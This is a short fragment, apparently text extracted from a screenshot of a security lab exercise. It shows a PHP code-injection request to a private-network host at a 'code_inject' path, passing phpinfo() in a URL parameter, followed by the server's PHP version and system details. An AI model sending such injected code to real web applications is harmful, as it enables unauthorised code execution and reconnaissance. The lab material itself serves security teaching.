 Load URL
http://192.168.188.66/code_inject/1/?data=phpinfo()
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.3.3
php
System Linux secevery 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64
Build Date Feb 9 2016 10:36:55